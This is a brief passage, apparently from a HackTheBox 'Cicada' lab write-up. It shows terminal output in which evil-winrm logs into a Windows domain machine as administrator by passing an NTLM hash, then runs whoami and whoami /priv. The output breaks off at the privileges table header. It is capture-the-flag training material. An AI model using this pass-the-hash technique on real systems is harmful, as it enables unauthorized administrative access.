 [kmxbay@parrot]─[~/Documentos/HackTheBox/Cicada]
$evil-winrm -i 10.129.233.79 -u 'administrator' -H 2b87e7c93a3e8a0ea4a581937016f341
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cicada\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State